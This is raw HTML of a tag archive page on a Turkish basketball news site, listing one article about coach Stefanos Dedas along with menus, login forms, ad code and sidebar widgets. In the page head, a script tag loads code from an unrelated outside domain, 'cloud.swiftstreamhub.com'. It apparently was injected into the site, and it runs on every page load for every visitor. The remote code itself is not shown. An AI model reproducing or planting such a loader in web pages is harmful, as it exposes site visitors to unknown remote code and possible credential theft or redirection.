<meta name="msapplication-TileImage" content="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-270x270.jpg" />
	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com" type="729618e523e77551b6dbff99-text/javascript"></script><style></style></head>

<body class="archive tag tag-stefanos-dedas tag-1599 ctcc-exclude-EU global-block-template-1 td-newsmag-sport td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/basketbolacom/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/basketbolahaberleri/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Basketbolacom" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-acilir-menu-container"><ul id="menu-acilir-menu" class="td-mobile-main-menu"><li id="menu-item-16977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-16977"><a href="https://www.basketbola.com/category/euroleague">THY Euroleague<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-23531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23531"><a href="https://www.basketbola.com/category/fenerbahce-beko">Fenerbahçe Beko</a></li>
	<li id="menu-item-23558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23558"><a href="https://www.basketbola.com/category/anadolu-efes">Anadolu Efes</a></li>
	<li id="menu-item-23530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23530"><a href="https://www.basketbola.com/turkish-airlines-euroleague-2018-2019-sozunu-puan-durumu">THY Euroleague Puan Durumu 2020-2021</a></li>
	<li id="menu-item-23550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23550"><a href="https://www.basketbola.com/thy-euroleague-2020-2021-mac-sonuclari">THY Euroleague 2020-2021 Maç Sonuçları</a></li>
</ul>
</li>
<li id="menu-item-16978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16978"><a href="https://www.basketbola.com/category/nba">NBA</a></li>
<li id="menu-item-16979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16979"><a href="https://www.basketbola.com/category/ing-basketbol-super-ligi">ING Basketbol Süper Ligi</a></li>
<li id="menu-item-16987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16987"><a href="https://www.basketbola.com/category/ekstra">Ekstra<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-16980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16980"><a href="https://www.basketbola.com/category/milli-takimlar/fiba-dunya-sampiyonasi">Dünya Kupası</a></li>
	<li id="menu-item-17300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17300"><a href="https://www.basketbola.com/category/video-galeri">Video Galeri</a></li>
	<li id="menu-item-16990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16990"><a href="https://www.basketbola.com/category/avrupa">Avrupa<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-16991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16991"><a href="https://www.basketbola.com/category/avrupa/fiba-sampiyonlar-ligi">FIBA Şampiyonlar Ligi</a></li>
		<li id="menu-item-16992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16992"><a href="https://www.basketbola.com/category/avrupa/eurocup">7DAYS EuroCup</a></li>
		<li id="menu-item-16993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16993"><a href="https://www.basketbola.com/category/avrupa/fiba-europe-cup">FIBA Europe Cup</a></li>
	</ul>
</li>
	<li id="menu-item-16995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16995"><a href="https://www.basketbola.com/category/testler">Testler</a></li>
	<li id="menu-item-16988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16988"><a href="https://www.basketbola.com/category/kimdir">Kimdir</a></li>
	<li id="menu-item-16989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16989"><a href="https://www.basketbola.com/category/haberler">Haberler</a></li>
	<li id="menu-item-16994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16994"><a href="https://www.basketbola.com/category/kadin-basketbol">Kadın Basketbol</a></li>
</ul>
</li>
<li id="menu-item-18353" class="menu-item menu-item-type-taxonomy menu-item-object-post_format menu-item-18353"><a href="https://www.basketbola.com/type/video">Video Galeri</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Hoşgeldiniz!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>kullanıcı adınızı</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>şifreniz</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="OTURUM AÇ">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Şifrenizi mi unuttunuz?</a></div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.basketbola.com/gizlilik-bildirimi">Gizlilik Bildirimi</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Şifrenizi geri alın.</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>E-postanız</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Şifremi Gönder">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.basketbola.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Arama</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Hoşgeldiniz! Hesabınızda oturum açın.</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>kullanıcı adınızı</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>şifreniz</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.basketbola.com/gizlilik-bildirimi">Gizlilik Bildirimi</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Şifrenizi geri alın.</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>E-postanız</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">E-postanıza bir şifre gönderilecek.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://www.basketbola.com/">
			<img  alt="" data-src="https://www.basketbola.com/wp-content/uploads/2018/11/mobil-logo.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.basketbola.com/wp-content/uploads/2018/11/mobil-logo.jpg" alt=""/></noscript>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://www.basketbola.com/">
			<img  data-retina="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png"  alt="" data-src="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" src="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" alt=""/></noscript>
			<span class="td-visual-hidden">Basketbola &#8211; Basketbol haberleri,  Euroleague transfer haberleri</span>
		</a>
	    </div>
    <div class="menu-acilir-menu-container"><ul id="menu-acilir-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-16977"><a href="https://www.basketbola.com/category/euroleague">THY Euroleague</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23531"><a href="https://www.basketbola.com/category/fenerbahce-beko">Fenerbahçe Beko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23558"><a href="https://www.basketbola.com/category/anadolu-efes">Anadolu Efes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23530"><a href="https://www.basketbola.com/turkish-airlines-euroleague-2018-2019-sozunu-puan-durumu">THY Euroleague Puan Durumu 2020-2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23550"><a href="https://www.basketbola.com/thy-euroleague-2020-2021-mac-sonuclari">THY Euroleague 2020-2021 Maç Sonuçları</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16978"><a href="https://www.basketbola.com/category/nba">NBA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16979"><a href="https://www.basketbola.com/category/ing-basketbol-super-ligi">ING Basketbol Süper Ligi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16987"><a href="https://www.basketbola.com/category/ekstra">Ekstra</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16980"><a href="https://www.basketbola.com/category/milli-takimlar/fiba-dunya-sampiyonasi">Dünya Kupası</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17300"><a href="https://www.basketbola.com/category/video-galeri">Video Galeri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16990"><a href="https://www.basketbola.com/category/avrupa">Avrupa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16991"><a href="https://www.basketbola.com/category/avrupa/fiba-sampiyonlar-ligi">FIBA Şampiyonlar Ligi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16992"><a href="https://www.basketbola.com/category/avrupa/eurocup">7DAYS EuroCup</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16993"><a href="https://www.basketbola.com/category/avrupa/fiba-europe-cup">FIBA Europe Cup</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16995"><a href="https://www.basketbola.com/category/testler">Testler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16988"><a href="https://www.basketbola.com/category/kimdir">Kimdir</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16989"><a href="https://www.basketbola.com/category/haberler">Haberler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16994"><a href="https://www.basketbola.com/category/kadin-basketbol">Kadın Basketbol</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_format td-menu-item td-normal-menu menu-item-18353"><a href="https://www.basketbola.com/type/video">Video Galeri</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.basketbola.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Arama" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tp tdi_1_f46 td_block_template_1"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="729618e523e77551b6dbff99-text/javascript"></script>
<script type="729618e523e77551b6dbff99-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/basketbola_320x100', [320, 100], 'div-gpt-ad-1616503037698-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script></div>

</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.basketbola.com/">Ana sayfa</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiketler</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Stefanos Dedas</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiket: Stefanos Dedas</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/stefanos-dedastan-fenerbahce-aciklamasi" rel="bookmark" class="td-image-wrap" title="Stefanos Dedas&#8217;tan Fenerbahçe açıklaması"><img width="300" height="160"    data-srcset="https://www.basketbola.com/wp-content/uploads/2018/11/obra-dedas-1-300x160.jpg 300w, https://www.basketbola.com/wp-content/uploads/2018/11/obra-dedas-1.jpg 600w"   alt="" title="Stefanos Dedas&#8217;tan Fenerbahçe açıklaması" data-src="https://www.basketbola.com/wp-content/uploads/2018/11/obra-dedas-1-300x160.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="300" height="160" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2018/11/obra-dedas-1-300x160.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2018/11/obra-dedas-1-300x160.jpg 300w, https://www.basketbola.com/wp-content/uploads/2018/11/obra-dedas-1.jpg 600w" sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px"  alt="" title="Stefanos Dedas&#8217;tan Fenerbahçe açıklaması" /></noscript></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/stefanos-dedastan-fenerbahce-aciklamasi" rel="bookmark" title="Stefanos Dedas&#8217;tan Fenerbahçe açıklaması">Stefanos Dedas&#8217;tan Fenerbahçe açıklaması</a></h3>
            <div class="meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-12T17:46:48+00:00" >12 Kasım 2018</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_9 td_block_widget tdi_2_9f1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2_9f1" ><script type="729618e523e77551b6dbff99-text/javascript">var block_tdi_2_9f1 = new tdBlock();
block_tdi_2_9f1.id = "tdi_2_9f1";
block_tdi_2_9f1.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m8_tl":"","limit":"3","offset":"","el_class":"","post_ids":"11809, 23547, 23377","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"page","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_2_9f1","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_2_9f1","tdc_css_class_style":"tdi_2_9f1_rand_style"}';
block_tdi_2_9f1.td_column_number = "1";
block_tdi_2_9f1.block_type = "td_block_9";
block_tdi_2_9f1.post_count = "3";
block_tdi_2_9f1.found_posts = "3";
block_tdi_2_9f1.header_color = "#";
block_tdi_2_9f1.ajax_pagination_infinite_stop = "";
block_tdi_2_9f1.max_num_pages = "1";
tdBlocksArray.push(block_tdi_2_9f1);
</script><div id=tdi_2_9f1 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/turkish-airlines-euroleague-2018-2019-sozunu-puan-durumu" rel="bookmark" title="THY Euroleague Puan Durumu 2020-2021">THY Euroleague Puan Durumu 2020-2021</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-07T16:11:25+00:00" >7 Kasım 2018</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td_module_no_thumb">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/thy-euroleague-2020-2021-mac-sonuclari" rel="bookmark" title="THY Euroleague 2020-2021 Maç Sonuçları">THY Euroleague 2020-2021 Maç Sonuçları</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-03T17:42:58+00:00" >3 Kasım 2020</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td_module_no_thumb">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/fikstur-ve-sonuclar" rel="bookmark" title="Fikstür ve Sonuçlar">Fikstür ve Sonuçlar</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-30T22:11:42+00:00" >30 Ekim 2020</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_3_6ee td-pb-full-cell td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_6ee" ><script type="729618e523e77551b6dbff99-text/javascript">var block_tdi_3_6ee = new tdBlock();
block_tdi_3_6ee.id = "tdi_3_6ee";
block_tdi_3_6ee.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","mx1_tl":"","mx2_tl":"","limit":"3","offset":"","el_class":"","post_ids":"20084,20141, 7487","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_3_6ee","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_3_6ee","tdc_css_class_style":"tdi_3_6ee_rand_style"}';
block_tdi_3_6ee.td_column_number = "1";
block_tdi_3_6ee.block_type = "td_block_15";
block_tdi_3_6ee.post_count = "3";
block_tdi_3_6ee.found_posts = "3";
block_tdi_3_6ee.header_color = "#";
block_tdi_3_6ee.ajax_pagination_infinite_stop = "";
block_tdi_3_6ee.max_num_pages = "1";
tdBlocksArray.push(block_tdi_3_6ee);
</script><div id=tdi_3_6ee class="td_block_inner td-column-1">

	<div class="td-block-span12">

    <div class="td_module_mx1 td_module_wrap td-animation-stack">
        <div class="td-block14-border"></div>
        <div class="td-module-thumb"><a href="https://www.basketbola.com/lakersin-popon-kizlari-takimi-yalniz-birakmiyor" rel="bookmark" class="td-image-wrap" title="Lakers popon kızları takımı yalnız bırakmıyor"><img width="341" height="220"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-341x220.jpg 341w, https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-300x194.jpg 300w"   alt="" title="Lakers popon kızları takımı yalnız bırakmıyor" data-src="https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-341x220.jpg" data-sizes="(max-width: 341px) 100vw, 341px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="341" height="220" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-341x220.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-341x220.jpg 341w, https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-300x194.jpg 300w" sizes="(max-width: 341px) 100vw, 341px"  alt="" title="Lakers popon kızları takımı yalnız bırakmıyor" /></noscript></a></div>
        <div class="meta-info">
            <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/lakersin-popon-kizlari-takimi-yalniz-birakmiyor" rel="bookmark" title="Lakers popon kızları takımı yalnız bırakmıyor">Lakers popon kızları takımı yalnız bırakmıyor</a></h3>            <div class="td-editor-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-13T12:08:25+00:00" >13 Şubat 2020</time></span>            </div>
        </div>

    </div>

    
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">


        <div class="td_module_mx2 td_module_wrap td-animation-stack">

